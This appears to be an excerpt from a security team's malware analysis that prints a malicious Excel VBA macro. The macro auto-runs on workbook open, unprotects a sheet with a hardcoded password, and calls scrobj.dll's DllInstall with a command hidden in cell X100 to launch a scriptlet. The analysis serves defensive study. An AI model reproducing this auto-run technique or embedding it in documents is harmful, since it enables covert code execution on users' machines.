 VBA MACRO ThisWorkbook.cls
in file: xl/vbaProject.bin - OLE stream: u'VBA/ThisWorkbook'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Declare PtrSafe Function DllInstall Lib "scrobj.dll" (ByVal bInstall As
Boolean, ByRef pszCmdLine As Any) As Long
Sub xxxxxxxxxxxx()
DllInstall False, ByVal StrPtr(Sheet1.Range("X100").Value)
End Sub
Sub BBBBBBBBBBBBBBBBB()
Sheet1.Unprotect "nhc_gover"
xxxxxxxxxxxx
End Sub
Sub Workbook_Open()
BBBBBBBBBBBBBBBBB
End Sub
Gcow安全团队